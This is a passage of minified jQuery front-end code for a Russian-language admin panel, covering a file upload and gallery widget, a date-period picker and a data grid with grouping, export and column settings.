A=l.find("[type='file']")[0];A.setAttribute("name",A.getAttribute("name")+"[]");l.form.submit();l.find("iframe")[0].onload=l.fname=A.value.split("\\").pop();A.value="";if(e.callback){e.callback.apply(l.fname)}A.setAttribute("name",A.getAttribute("name").replace("[]",""))}}else{var E=new FileReader();E.onload=function(L){l.text=L.target.result;e.callback.apply(l.text)};E.readAsText(l.file[0].files[0],"UTF-8")}};l.form=l.find("form")[0];l.im=l.find("img.im");l.SetImage=function(v){if(!v){return}l.src=v.split("/").pop();l.find("b").html(v);l.im.hide();if(e.mode&1){l.im.show()}if(v&&v.length>0){var u=["hz","location"].indexOf(document.domain)>-1?document.domain+"/":"";l.im.attr("src","http://"+(l.site?set.filter.hz+u+l.site.replace(/..\//g,""):set.buri)+"/"+l.dir+l.src);l.im.show()}else{l.im.attr("src","")}l.refresh()};l.refresh();l.find("[name='"+c+"']")[0].g=l;l.SetValue(e.value||this[0].value);return l};set.FilesViewer=function(c){var b;var c=c||{id:1};if(!b){b=$("<div class='FilesCatalog'></div>").Folder({type:["doc","image","media"],preview:true,dir:"files/catalog/{upload_id}/",auto:1}).Dialog({modal:1,title:mls.files})}else{b.Dialog({modal:1,title:mls.files});b.refresh()}};$.fn.Folder=function(c){if(this.length==0){return}for(var b=0;b<this.length;b++){if(b==this.length-1){return $(this[b])._Folder(c)}else{$(this[b])._Folder(c)}}};$.fn._Folder=function(h){var e=this;var c=c=="/"?"":c;if(this.length==0){return}var h=h||{};h.tw=$(this).attr("tw");h.iw=$(this).attr("iw");h.dir=((e.folder_template=$(this).attr("folder")||h.dir).replace(/ /g,"")).ft(set.filter);h.mode=h.mode||3;e.site=$(this).attr("site");e.dir=h.dir;h.preview=true;e._dir=h.dir;e.SetSite=function(m){e.site=m;e.fl.site=m};e.empty();e[0].val=function(m){if(m){setTimeout(function(){e.SetDir(e._dir+"/"+m+"/")},100)}};e[0].SetDir=e.SetDir=function(m){if(e.fl){e.fl.ul.html("")}if(!m){m=e.folder_template.ft(set.filter)}var m=(m=="/"?"":m).ft(set.filter);e.dir=m;e.fl.dir=m;e.fl.refresh();e.refresh()};e.templates=["<div>{0}<b>{1}<br>{2}</b><a class='btn btn-mini'><i class='icon-checkmark'></i></a></div>"];var b=false;e.files=[];e.save=function(m){$.post(set.fws,{q:"filesave",f:e.dir+"order.txt",s:"../"+(e.site||set.filter.domain),d:JSON.stringify(e.files)})};e.loaded=function(t){e.site=set.filter.sitename?set.filter.sitename.replace("../",""):false;e.dir=(e.folder_template||e.dir).ft(set.filter);e.ff.empty();if(!t){return}if(e.fl){e.fl.ul.hide()}var o=("http://{0}/".ft((e.site?set.filter.hz+e.site.replace(/..\//g,""):set.buri)).ft(set.filter)+e.dir);e.files=(t.length&&typeof t[0]!="string")?t:[];if(e.files.length==0){for(var v=0;v<t.length;v++){e.files.push({name:t[v]})}}var q="";for(var v=0;v<e.files.length;v++){var u=e.files[v].thumb_name||e.files[v].name;var m=u.indexOf("jpg")>0||u.indexOf("png")>0||u.indexOf("jpeg")>0||u.indexOf("gif")>0?"<img src='{0}'/>".ft(o+u):"<div class='format'><i class='{0}'></i></div>".ft({pdf:"icon-adobe - pdf",doc:"icon-file - doc",xls:"icon-file - doc",rtf:"icon-file - doc"}[u.split(".").pop()]);q+=e.templates[0].ft(m,u,e.files[v].title||"")}e.ff.html(q||"<h3> нет загруженых изображений </h3>");e.ff.find(">div>.btn").click(function(){$(this).parent().toggleClass("checked")});e.ff.find(">div").attr("draggable","true").mousedown(function(x){if(e.bef){e.bef.removeClass("active")}(e.bef=$(this)).addClass("active");e.index=e.bef.index();if(h.mode&2&&e.frm){e.frm.SetObject(e.files[e.index])}}).bind("dragstart",function(x){b=$(this);e.start=$(this).index();return true}).bind("dragenter",function(x){$(this).addClass("dropHere");return false}).bind("dragleave",function(x){$(this).removeClass("dropHere");return false}).bind("dragover",function(x){$(this).addClass("dropHere");return false}).bind("drop",function(x){e.ff.find(">div").removeClass("dropHere");e.finish=$(this).index();if(e.finish>e.start){e.finish--}if(e.finish==e.start){return}var A=e.files[e.start];e.files=e.files.slice(0,e.start).concat(e.files.slice(e.start+1,e.files.length));e.files=e.files.slice(0,e.finish).concat([A],e.files.slice(e.finish,e.files.length));$(this).before(b);e.save();return false});e.ff.find(">div").bind("contextmenu",function(){e.editAttr($(this).index());return false});if(h.preview){e.ff.find(">div").dblclick(function(x){e.previewShow($(this).index());return false})}};e.del=function(){if(confirm(mls.confirm_del)){var m=[];e.ff.find(">div.checked").each(function(t,q){var o=$(q);m.push(e.files[(t=o.index())].name);o.remove();e.files=e.files.slice(0,t).concat(e.files.slice(t+1,e.files.length))});e.save();$.post(set.fws,{q:"filedel",s:"../"+(e.site||set.filter.domain),f:e.dir,file:m})}};e.refresh=function(o){$.post(set.fws,{q:"filelist",s:(e.site&&e.site.length>0?"../":"")+(set.filter.upload_suf||"")+(e.site||set.filter.domain),mode:o||1,f:e.dir,format:h.format||"*"},e.loaded,"json")};e.event=function(m){};e.mouseout(function(){$(document.body).unbind("keyup",e.event)});e.mouseover(function(){$(document.body).bind("keyup",e.event)});if(h.mode&1){(e.preview=$(("<div class='folderpanel'><div class='panel'> <div class='btn-group'><div class='fupload'></div><a class='btn btn-danger delfolder'><i class='icon-trash'></i>{del}</a></div><a class='btn btn-config dropdown'><i class='icon-refresh'></i><span class='refreshfolder'>{refresh}</span><span class='caret'></span> <ul class='dropdown-menu'><li><a class='clearfolder'>Обновить размеры фото</a></li></ul></a><a class='importbut btn dropdown' class='dropdown btn'><span class='importfolder'>{import}</span></a> "+(h.type?"<button class='btn dropdown sortbut'><i class='icon-signal'></i>Типы файлов<span class='caret'></span> <ul class='dropdown-menu'><li><a>"+h.type.join()+"</a></li></ul></button>":"")+(h.preview?"<a class='btn showlist'><i class='icon-list'></i>Список</a>":"")+"<button class='btn dropdown sortbut'><i class='icon-signal'></i>SORT<span class='caret'></span> <ul class='dropdown-menu'><li><a>Названию</a></li><li><a>Дате</a></li><li><a>Формату</a></li></ul></button></div></div>").ft(mls))).appendTo(e);if(h.preview){e.previewShow=function(o){e.previewIndex=o;var m=e.files[e.previewIndex].name;e.ff.hide();e.preview_panel.find(".filename").html(m);e.preview_panel.find(".counts").html((e.previewIndex+1)+"/"+e.files.length);e.preview_panel.show();e.find(".embed").html("<embed width='100%' height='{height}px' name='plugin' src='{dir}/{name}' type='{mime}'>".ft({mime:set.mime[m.split(".").pop()],name:m,dir:e.dir,height:e.height()})).show()};e.preview_panel=$("<div class='preview_panel' style='float: right;display: inline-block;'><div class='toolbar'><a class='btn prev'><i class='icon-chevron-left'></i></a><a class='filename'></a> <span class='counts'>1</span> <a class='btn next'><i class='icon-chevron-right'></i></a></div></div>").hide().appendTo(e.preview.find(".panel"));$("<div class='embed'></div>").hide().appendTo(e);e.preview_panel.find(".next").click(function(){e.previewShow(e.previewIndex+1)});e.preview_panel.find(".prev").click(function(){e.previewShow(e.previewIndex-1)});e.find(".showlist").click(function(){e.ff.show();e.preview_panel.hide();e.find(".embed").hide()})}if((h.mode&4)==0){e.find(".sortbut").remove()}if((h.mode&8)==0){e.find(".importbut").remove()}else{e.find(".archivefolder").unbind("click").click(e.del);e.find(".importbut").unbind("click").click(function(){if($(this).attr("disabled")=="disabled"){alert("import already running");return}var m=$(this).attr("disabled",true);loading(true);$.post(set.ws.replace("ajax","import"),{q:"import",fn:h["import"],folder:e.dir,module:h.module},function(o){e.importdata=o;m.attr("disabled",false);e.trigger("import");loading()})})}var l=$.extend({st:e.site,folder:e.dir,mode:2,image_type:"folder",complete:function(){e.refresh(2)}},h);l.mode=2;e.fl=e.find(".fupload").Upload(l);e.find(".refreshfolder").click(function(){e.refresh()});e.find(".clearfolder").click(function(){e.refresh(2)});e.find(".delfolder").click(e.del)}e.ff=$("<div class='gallery-img'></div>").appendTo(e);e.editAttr=function(m){"ttitle#turl#talt#cenabled#rcaption".Form({obj:e.files[m],mode:5,cls:"restrict",button:[mls.save]},function(){e.files[m]=$.extend(e.files[m],this.obj);e.save()}).Dialog(mls.edit+" : "+e.files[m].name);return false};e[0].g=e;if(h.auto){e.refresh()}return e};$.fn.DPicker=function(e){var e=e||{};if(this.length==0){return}for(var c=0;c<this.length;c++){var b=$(this[c])._DPicker(e)}return b};$.fn._DPicker=function(o){if(this[0].g){return}var m=["d","w","m","3m","y"];var o=o||{};o.mode=o.mode||(this[0].getAttribute("mode")||0);o.cls=" "+(this[0].getAttribute("cls")||o.cls||"");$(this).css({"font-size":"12"});var l=$(this[0]);if(this[0].nodeName.toLowerCase()!="div"){l=$("<a st='d' name='{0}'></a>".ft(this[0].getAttribute("name")||"")).insertAfter($(this[0]));$(this[0]).remove()}l.created=false;l.addClass("btn dropdown-toggle"+o.cls);l.period=o.period||m[0];l.parent=$("<div class='dpicker'></div>");l.before(l.parent);l.isDiv=l[0].nodeName.toLowerCase()=="a";l[0].data=["d1","d2"];l.ChangeZoom=function(){if(this.nodeName=="A"&&l.period!=this.innerHTML){if(m.indexOf(this.getAttribute("value"))<m.indexOf(l.period)){l[0].d1=false}l.period=this.getAttribute("value");l.zoomPanel.find("button.btn").eq(0).html(this.innerHTML);l.zoomPanel.removeClass("open");l.Month(0)}};var q=false;if((o.mode&8)>0){var h="";for(i=0;i<m.length;i++){h+='<li><a value="{0}">{1}</a></li>'.ft(m[i],mls.periodPicker?mls.periodPicker[i]:m[i])}l.zoomPanel=$("<div class='btn-group dropdown'><button class='btn"+o.cls+"'>"+(mls.periodPicker?mls.periodPicker[m.indexOf(l.period)]:l.period)+"</button><button class='btn dropdown-toggle"+o.cls+"'><span class='caret'></span></button> <ul class='dropdown-menu'><li><a>"+h+"</a></li></ul></div>").appendTo(l.parent);q=l.zoomPanel.find("a");q.click(l.ChangeZoom);l.zoomPanel.find("button.btn").click(function(){l.zoomPanel.addClass("open")})}l.panel=$("<div class='btn-group dpicker-panel'></div>").appendTo(l.parent);if((o.mode&4)>0){var e=$("<a class='btn period_prev"+o.cls+"'><i class='icon-chevron-left'></i></a>").appendTo(l.panel).click(function(){l.Month(-1)})}l.appendTo(l.panel);if((o.mode&4)>0){var c=$("<a class='btn period_next"+o.cls+"'><i class='icon-chevron-right'></i></a>").appendTo(l.panel).click(function(){l.Month(+1)})}var b=this[0].value?this[0].value.split(";"):0;if(b[1]){l.mode=parseInt(b[1])}else{l.mode=o.mode}l.st=(l.mode&2)>0?new Date():curDate();l.col=(l.mode&1)==1?2:1;l.parent=o.parent||document.body;l.keydown(function(t){if(t.which==27){l.ul.remove()}});l.click(function(){if(l.ul&&l.ul.is(":visible")){l.ul.hide();return}l.draw();l.ul.css({top:l.offset().top+20,left:l.offset().left});l.ul.show()});l.draw=function(){if(l.ul){l.ul.unpopup()}var v=[];for(z=1950;z<curDate().getFullYear()+20;z++){v[z]=z}if(!l.ul||!l.ul[0].parentNode){l.ul=$("<div class='datepicker dropdown-menu'></div>").appendTo(l.parent)}var B='<table class="table-condensed"><tr><td colspan="7"><a class="btn period_prev" m="-1"><i class="icon-arrow-left"></i></a><select class="m">'+mls.month[set.lang||"ru"].option({value:l.st.getMonth()})+"</select><select class='span1 y'>"+v.option({value:l.st.getFullYear()})+'</select><a class="btn period_prev" m="+1"><i class="icon-arrow-right"></i></a></td></tr><tr>';for(var u=0;u<7;u++){B+="<th>"+mls.days[u]+"</th>"}var C=l.st;C.setDate(1);var t=C.getDay()==6||C.getDay()==0?42:35;C=C.addDay(-(C.getDay()?C.getDay():7));var A=l.d1?l.d1.getDate():0;var x=l.d2?l.d2.getDate():0;for(var u=0;u<t;u++){B+=(u%7==0?"</tr><tr>":"")+'<td class="'+((C=C.addDay(1)).getMonth()==l.st.getMonth()?(C.getDate()==A||C.getDate()==x?"today":"current"):"other")+'" m="'+C.getTime()+'">'+C.getDate()+"</td>"+(u%7==7?"<tr>":"")}if((l.mode&2)>0){B+='<tr><td colspan=7 style="text-align:center">HH:<input class="hh" maxwidth=2 value="'+l.st.getHours()+'" style="width:30px" onkeydown="OnlyNumber()"/>MM:<input value="'+l.st.getMinutes()+'" style="width:30px" class="mm" maxwidth=2 onkeydown="OnlyNumber()"/> <button>ok</button></td></tr>'}l.ul.html(B+"</tr></table>");if((l.mode&2)>0){l.ul.find("button").click(function(){l[0].setDate(l[0].getAttribute("date"));l.ul.remove()});l.ul.find("input").bind("mousewheel",function(D){this.value=parseInt(this.value)+D.wheelDelta/120;return false})}l.ul.find("select").change(function(){if(this.className=="m"){l.st.setMonth(this.selectedIndex)}else{l.st.setYear(this.value)}l.draw()});l.ul.find("td[m]").click(l.select);l.ul.find("a[m]").click(l.AddMonth);l.created=true;l.ul.popupclose()};l.Month=function(t){if(!l[0].d1){l[0].d1=new Date().uxt()}if(l.period=="d"){var v=l[0].d1.addDay(t);var u=v.addDay(1)}else{if(l.period=="w"){var v=l[0].d1.addDay(7*t-new Date(l[0].d1*1000).getDay()+1);var u=v.addDay(7)}else{if(l.period=="m"){var v=new Date(l[0].d1.addMonth(t)*1000).setDate(1)/1000;var u=v.addMonth(1)}else{if(l.period=="3m"){var x=new Date(l[0].d1*1000).getMonth()%3;var v=new Date(l[0].d1.addMonth(t*3-x)*1000).setDate(1)/1000;var u=v.addMonth(3)}else{if(l.period=="y"){var v=new Date(new Date(l[0].d1*1000).getFullYear()+t,0,1).uxt();var u=v.addMonth(12)}else{if(l.period=="20y"){var x=new Date(l[0].d1*1000).getFullYear()%20;var v=new Date(new Date(l[0].d1*1000).getFullYear()+t*20-x,0,1).uxt();var u=new Date(new Date(l[0].d1*1000).getFullYear()+(t+1)*20-x,0,1).uxt()}}}}}}l[0].setDate(v,u);l.trigger("change")};l.val=l[0].val=function(v,u){if(v=="null"){return l}var t=0;if(v!=undefined){l[0].setDateFull((v=v-0)+t,(u=u-0)+t);return l}else{return(d1=this.getAttribute("d1")-0-t)}};l[0].setDateFull=function(x,u){if(x>0){x=(x-0);l.st=new Date(x*1000)}if((l.mode&2)&&l.ul){var v=l.ul.find("input.hh");if(v.length>0){v[0].value=l.st.getHours()}var t=l.ul.find("input.mm");if(t.length>0){t[0].value=l.st.setMinutes()}}l[0].setDate(x,u)};l[0].setDate=function(x,u){if(x>0){l.st=new Date(x*1000)}if(l.ul){var v=l.ul.find("input.hh");if(v.length>0&&parseInt(v[0].value)<24){l.st.setHours(parseInt(v[0].value))}var t=l.ul.find("input.mm");if(t.length>0&&parseInt(t[0].value)<60){l.st.setMinutes(parseInt(t[0].value))}}l.d1=l[0].d1=x;l[0].setAttribute("d1",l.d1);if((l.mode&1)==1&&u){l.d2=l[0].d2=u;l[0].setAttribute("d2",l.d2);l[0].refresh()}else{l[0].value=l[0].d1.dt((l.mode&2)+1)}set.filter._date[l[0].getAttribute("name")]=l[0].d1;l[0].refresh()};l[0].refresh=function(){l[0].d1=parseInt(l[0].getAttribute("d1"));l[0].d2=parseInt(l[0].getAttribute("d2"));var t=l[0].d1.dt()+(l[0].d2?"  -  "+(l[0].d2-86400).dt():"");l.isDiv?l.html(t):l.val(t)};l.select=function(){if(!this.getAttribute("m")){return}l.col--;if((l.mode&1)==1&&l.col==0){l.d2=l[0].d2=this.getAttribute("m").uxt();l[0].setAttribute("d2",this.getAttribute("m").uxt());l.val(l.val()+"  -  "+new Date(this.getAttribute("m")/1).dt())}else{$(this).addClass("active");l[0].setDate(parseInt(this.getAttribute("m"))/1000)}if(l.col==0){l.close();l.trigger("change")}};l.close=function(){l.ul.remove();l.col=o.mode?2:1;$(document.body).unbind("mousedown",l.close)};l.AddMonth=function(){var t=parseInt(this.getAttribute("m"));l.st.setMonth(l.st.getMonth()+t);l.draw()};if(l[0].getAttribute("value")){l[0].d1=parseInt(l[0].getAttribute("value"))}else{if(o.value){l[0].d1=o.value}}if(set.filter._date[this[0].getAttribute("name")]){l[0].setDate(set.filter._date[this[0].getAttribute("name")])}else{l.Month(0)}this[0].g=l;return l};$.fn.prepareTable=function(b){var l={width:"100%",height:b.height||"600px"};var b=$.extend(l,b);var h=$(this);if(!(p=h.parent().parent()).hasClass("progrid")){var e=h.wrap("<div></div>").parent().css({height:b.height,"overflow-y":"auto"});var c=e.wrap('<div class="progrid"></div>').parent().css({display:"inline-block",width:b.width||"100%"});(headWrap=$("<table class='table thead table-bordered'></table>").css({"table-layout":"fixed"})).prependTo(c).css({width:b.width});(footWrap=$("<table class='table tfoot table-bordered'></table>").css({"table-layout":"fixed"})).appendTo(c).css({width:b.width})}};$.fn.createScrollableTable=function(e){var h={width:"400px",height:e.height||"600px"};var e=$.extend(h,e);return this.each(function(){var l=$(this);c(l,e)});function c(o){p=o.parent().parent();headWrap=p.find("table.thead");footWrap=p.find("table.tfoot");if(!e.refresh){if(o.parent().parent().find(">table>thead").length==0){headWrap.empty();footWrap.empty();var u=o.find("thead").show().clone(true).appendTo(headWrap);var t=o.find("tfoot").clone(true).appendTo(footWrap);var l=$(document.createElement("th")).css("padding","0px").appendTo(u.find("tr"));var l=$(document.createElement("td")).appendTo(t.find("tr"));o.find("thead,tfoot").remove()}}var m=o.find("tbody tr:first td");if(m.length==0){return}(ths=headWrap.find("tr th"));(tfs=footWrap.find("tr td"));if(ths.length==0){return}var q=($(ths[0]).css("padding-right").replace("px","")*1);(ths).each(function(x){var v=((b(m[x],q))||50);if(x==ths.length-1){return}if(tfs.length>0){$(tfs[x]).css({width:v+"px"})}$(ths[x]).css({width:v+"px"})});o.parent().css("height",e.height.replace("px","")-headWrap.height()-footWrap.height())}function b(m,l){if(!m){return 0}return((m.scrollWidth||m.clientWidth)-l)}};$.fn.progrid=function(p){if(!this[0]){return}var p=p||{};p.mode=p.tmode||p.mode;var g;if(this[0].nodeName.toLowerCase()=="span"){var t=$("<table st='j' name='{0}' progrid='{0}'></table>".ft(this[0].getAttribute("name"))).insertAfter(this);p.model=model[t[0].getAttribute("progrid")];p.editable=false;this.remove();g=t}else{g=$(this[0])}if((g.patern=g.html())&&g[0].nodeName.toLowerCase()=="div"){g.pattern=g.html().replace(/{ /g,"{").replace(/ }/g,"}").replace("isrc=","src=")}g=$.extend({url:set.ws,method:"POST",loader:"tpl/icons/loader.gif",rp:28,rpOptions:[10,15,20,25,40],dy:set.dy,mode:0,row:false,rows:false,model:false,saveselect:0},p,g,p.model?p.model.param:{});if(p.model){g.table=p.model.table}g.width=g.parent().width()>100?g.parent().width():((g.css("width").replace("px","")-0)||"100%");g.rowclass=g[0].getAttribute("rowclass");g.rp=g.rp||28;if(g[0].getAttribute("query")){g.qtemplate=(g.qtemplate?g.qtemplate+" and ":"")+g[0].getAttribute("query").replace(/[А-я]+/g,"").replace(/{ /g,"{")}if(g[0].getAttribute("param")){g.ptemplate=g[0].getAttribute("param").replace(/{ /g,"{")}if(g[0].getAttribute("order")){g.ordertemplate=g[0].getAttribute("order").replace(/{ /g,"{")}if(g[0].getAttribute("sub_field")){g.addinfo=g[0].getAttribute("sub_field").replace(/{ /g,"{")}if(g[0].getAttribute("sub_query")){g.sub_query=g[0].getAttribute("sub_query").replace(/{ /g,"{")}g.qtemplate=(g.qtemplate||"");if(g[0].getAttribute("filter")){try{g.filter=JSON.parse(g[0].getAttribute("filter"))}catch(e){window.console.log(e)}}g[0].removeAttribute("param");g[0].removeAttribute("filter");g[0].removeAttribute("query");g.max=g.max||this[0].style.height.replace("px","");if(this[0].style.height){this[0].style.height="auto"}$(g[0]).empty();$(g[0]).addClass("progrid table table-hover table-bordered table-striped ");g.tb=$("<tbody style='overflow:auto'></tbody>");g.tb.appendTo($(g[0]));g._table=g.tableModel||g.table;if(p.mode&128){if(p.editable){g.tb.parent().before(('<div class="btn-group panel"><a onclick="model[\'{0}\'].add()" class="btn"><i class="icon-plus"></i>{add}</a>'+(!p.save?'<a onclick="model[\'{0}\'].edit()" class="btn"><i class="icon-pencil"></i>{edit}</a>':"")+'<a onclick="model[\'{0}\'].del()" class="btn"><i class="icon-trash"></i>{del}</a><a up="{0}" class="btn"><i class="icon-arrow-up"></i>{up}</a><a down="{0}" class="btn"><i class="icon-arrow-down"></i>{down}</a><a export="{0}" class="btn"><i class="icon-arrow-up"></i>{export}</a><a import="{0}" class="btn"><i class="icon-arrow-down"></i>{import}</a>'+(p.save?'<a onclick="model[\'{0}\'].save()" class="btn"><i class="icon-save"></i>{save}</a>':"")+"</div>").ft(g.table).ft(mls))}}g.hideAttr=this[0].getAttribute("hide");if(g.hideAttr){g.hideAttr=g.hideAttr.split(",");for(var z=0,len=g.colModel.length;z<len;z++){if(g.hideAttr.indexOf(g.colModel[z].f)>-1){g.colModel[z].hide=true}}if(g.hideAttr.indexOf("action")!=-1){g.action=""}if(g.hideAttr.indexOf("checkbox")!=-1){g.mode=g.mode^16}}if(!g.colModel){g.table=g.model.table;g.colModel=g.model.fields}g[0].val=function(d){if(!g.table){g.table=this.getAttribute("name")}if(g.qtemplate&&g.qtemplate.length>5){return}model[g.table].local=true;if(!g.model){g.model=model[g.table]}if(!g.colModel){g.colModel=g.model.fields}if(["object","string"].indexOf(typeof d)>-1){var ar=[];data[g.table]=(typeof d=="string"?eval(d):d)||[];for(var k=0;k<data[g.table].length;k++){if(!data[g.table][k]){data[g.table].splice(k,1);k--}}model[g.table].local=true;g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.addData(data[g.table])}else{return JSON.stringify(data[g.table])}};g.populate=function(callback){g.selrow=-1;if(!g.tf){g.f=p.colModel.get({i:"f"}).pop()?p.colModel.get({i:"f"}):p.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}if(g.loading){return true}g.loading=true;if(!g.url){return false}if(!g.newp){g.newp=1}if(g.page>g.pages){g.page=g.pages}var _sel=$.grep(g.colModel,function(t){return t.cmode=="1"}).get("name");var req=[];if(req.length){$.post(set.ws,{q:"table",request:req},function(_d){var t=_d.split(set.sep3);for(var y=0;y<t.length;y++){select[req[y].name]=t[y].array({mode:1})}})}$.post(g.url,{page:g.newp,rp:g.rp,order:g.order||g.f[0],asc:g.asc,query:g.query,table:g.table,q:"table",mode:1,fields:g.tf.replace(/;/g,","),param:g.param},function(data){model[g.tableModel||g.table].keys=false;g.loading=false;g.removeClass("loading");g.addData(data)})};g.changeStatus=function(e){e.cancelbuble=true;var offset=(obj=$(e.currentTarget)).offset();var r=this;var i=e.currentTarget.parentNode.getAttribute("c");$(".exportmenu").remove();if(!(_s=select[g.n[i]])){return}var _str="";if(Array.isArray(_s)){_str=_s.join("</a><a>")}else{var keys=Object.keys(_s);for(var z=0;z<keys.length;z++){_str+="<a key='"+keys[z]+"'>"+_s[keys[z]]+"</a>"}}$(document.body).append(("<div class='exportmenu' style='padding:5px 20px;position:absolute;left:{0}px;top:{1}px'><a>"+_str+"</a></div>").ft(offset.left+10,offset.top+10));$(".exportmenu a").eq(r[i]).addClass("selected");$(".exportmenu a").click(function(){$(".exportmenu").remove();var obj={};obj[g.n[i]]=$(this).attr("key")||$(this).index();model[g.tableModel||g.table].update(obj)});return false};g.cell=function(i,j,value){g.tb.find("tr.row").eq(i).children().eq(j).html(value)};g.col=function(c){for(z=0;z<g.colModel.length;z++){if(g.colModel[z].f==c){break}}return g.colModel[z]};g.ungroup=function(){if(!g.group){return}g.colModel=g.colModelold;g.group=false;g.filtertask=false;g.tf=g.tfold;g.query="";g.order=(g.orderold||g.order);g.Q("",{param:""})};g.SetConf=function(flag){var c=storage.get("tableconfig_"+g.table,this[3]);if(!c){return}g.conf=parseInt(c);for(z=0;z<g.colModel.length;z++){g.colModel[z].hide=!(g.conf&farray[z])}if(flag){g.addData(g.rows)}};g.SetConf();g.conf=function(){select.export_t=[];var ar=g.tb.find("th>span:first-child");var t=0;for(z=0;z<ar.length;z++){t=t|(g.colModel[z].hide?0:farray[z]);select.export_t.push(ar[z].innerText)}"gexport_t& ={1}".ft(g.table,t).Form({mode:5,button:[mls.apply],style:1,back:1},function(d){storage.set("tableconfig_"+g.table,d[1]);g.SetConf(1)}).Dialog("Включите/выключите колонки для отображения в таблице")};g.updateAgg=function(){if(g.agg.length==0||!g.aggrow){return}var tds=g.aggrow.find("td");var s=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var k=0;for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}if(tds[k+s]&&g.agg[j]){tds[k+s].innerHTML=(g.colModel[j].agg==2?mls.all+": "+g.agg[j].round():g.colModel[j].agg==1?(g.agg[j]||0).f():"")}k++}};g.groupby=function(t,flag){if(!g.tf){g.f=p.colModel.get({i:"f"});g.tf=g.f.join(",");g.tf1=g.tf}else{g.f=g.tf.split(",")}flag=flag||0;if(g.group){g.ungroup()}g.query=(g.query&&g.query.length>0?g.query:"1=1")+" group by "+t.replace(";",",");g.tfold=g.tf;g.colModelold=g.colModel;g.orderold=g.order;g.group=true;var gs=t.split(",");g.order=t.replace(";",",");g.colModel=[];if(flag==0){for(z=0;z<gs.length;z++){g.colModel.push({width:80,agg:0,type:select[gs[z]]?1:0})}g.colModel.push({width:50,agg:2,hide:set.gridcount?false:false});var cm=$.grep(g.colModelold,function(t){return t.agg==1}).get("f");g.tf=t+",count(*) as count";for(i=0;i<cm.length;i++){g.colModel.push({width:80,agg:1});g.tf+=",sum("+cm[i].split(" ")[0]+")"}}else{g.tf="";var ar=t.split(",");for(i=0;i<g.f.length;i++){g.colModel.push({width:g.colModelold[i].width,hide:g.colModelold[i].hide,agg:g.colModelold[i].agg==2?2:0});var n=g.f[i].split(" ")[0];g.tf+=ar.indexOf(n)>-1?","+n:",sum("+(g.colModelold[i].type==3?"dt({0})":"{0}").ft(n)+"||'<br/>') as "+n.replace(/[\*\/]+/g,"")}g.tf=g.tf.substr(1)}g.populate(function(){g.trigger("group")})};g.exportscolumn=function(mode){var key="export_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls.apply],back:1},function(d){storage.set(key,this.obj[key]);g.exports(0,this.obj[key].split("#"))}).Dialog(mls.exportbycolumn)};g.setcolumn=function(){var key="column_"+g.table;select[key]=g.n.mls(1);if(!storage.get(key)){storage.set(key,$.grep(g.n,function(i,j){return !g.colModel[j].hide}).join("#"))}var obj={};obj[key]=storage.get(key);("g4"+key).Form({mode:5,obj:obj,style:1,button:[mls["default"],mls.apply],back:1},function(d,b){if(this.button=="1"){storage.set(key,this.obj[key])}else{localStorage.removeItem(key)}location.href=location.href}).Dialog(mls.settings_table)};g.exports=function(mode,column){var mode=(mode||0)|0;loading(true);var r="";var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);if(mode==0||mode==1||mode==2){r="<h4>{0}</h4>".ft(set.filter.d1.dt())+"<table><tr>"}var tr=g.parent().parent().find("thead tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+(mls[g.n[z]]||g.n[z])+"</th>"}r+="</tr>";if(mode==4){r="["}var tr=g.find("tr[r]");for(j=0;j<g.rows.length;j++){if(mode==0||mode==1||mode==2){r+="<tr>"}if(mode==4){r+="{"}var k=0;for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}if(mode==0||mode==1||mode==2){r+="<td>"+($(tr[j]).find("td[c='"+z+"']").html()||g.rows[j][z]).replace(/\./g,",")+"</td>"}if(mode==3&&tr[j].cells[z]){r+=(k?"~":"")+tr[j].cells[z].innerText}if(mode==4){r+=(k?",":"")+"'{0}':'{1}'".ft(dt[z],tr[j].cells[z].innerText)}k++}if(mode==0||mode==1||mode==2){r+="</tr>"}if(mode==3){r+="#\n"}if(mode==4){r+=j<g.rows.length-3?"},\n":"}"}}if(mode==0||mode==1||mode==2){r+="<tr>";var tr=g.parent().parent().find("tfoot tr")[0];for(var z=0,len=g.n.length;z<len;z++){if(column?column.indexOf(g.n[z])==-1:g.colModel[z].hide){continue}r+="<th>"+($(tr).find("td[c='"+z+"']").html()||"")+"</th>"}r+="</tr>"}if(mode==0||mode==1||mode==2){r+="</table>"}if(mode==4){r+="]"}docexport(r,{format:["xls","doc","pdf"][mode]});setTimeout(function(){loading()},1000)};g.del=function(){return(g.mode&16)>0&&g.checkRows().get(0).length?g.f[0]+" in ("+g.checkRows().get(0)+")":g.f[0]+"="+g.row[0]};g.addTile=function(_data){var r="";g.empty();for(j=0;j<_data.length;j++){for(var z=0;z<_data[j].length;z++){g.rows[j][g.n[z]]=_data[j][z]}}for(j=0;j<_data.length;j++){r+=g.pattern.ft(g.rows[j])}g.html(r);g.find(">div").mousedown(function(){var i=$(this).index();console.log("sel row i"+i);g.selectRow(i,1)});g.h=g.max||(window.innerHeight-set.margin);App.binddata(g.find(">div"),{only_button:true})};g.bindTable=function(){(g.tb).find("tr.nobind :checkbox.enabled").change(function(){g.selectRow($(this.parentNode.parentNode).index(),1);if(model[g.table].local){data[g.tableModel||g.table][g.selrow][this.getAttribute("attr")]=this.checked}else{model[g.tableModel||g.table].enable(this.checked,this.getAttribute("attr"))}return false});(g.tb).find("tr.nobind a[infoform]").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);g.detailInfo();return false});(g.tb).find("tr.nobind a").mousedown(function(){g.selectRow($(this.parentNode.parentNode).index(),1);return false});(g.tb).find("tr.nobind").mousedown(function(){g.selectRow($(this).index())}).removeClass("nobind")};g.detailInfo=function(){var id=(Math.random()*100000).round(0);g.model=model[g.tableModel||g.table];if(!g.parentDiv){g.parentDiv=g.parent().parent()}if(!g.form){g.form=$(("<div class='detailed-info' ><h4 class='form_title'></h4><div class='panel 